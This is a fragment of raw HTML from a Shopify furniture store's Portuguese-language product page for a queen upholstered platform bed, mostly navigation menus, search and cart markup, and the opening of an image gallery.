          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/pt/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/pt/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/pt/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/pt/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/pt/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/pt/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/pt/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/pt/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/pt/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/pt/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/pt/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/pt/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/pt/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/pt/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/pt/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/pt/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/pt#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/pt/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/pt/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/pt/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/pt/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/pt/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/pt/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/pt/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/pt/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/pt/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/pt/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/pt/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/pt/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/pt/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/pt/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pt/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/pt/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/pt/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/pt/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/pt/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-1135774761045"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-1135774761045"
          data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
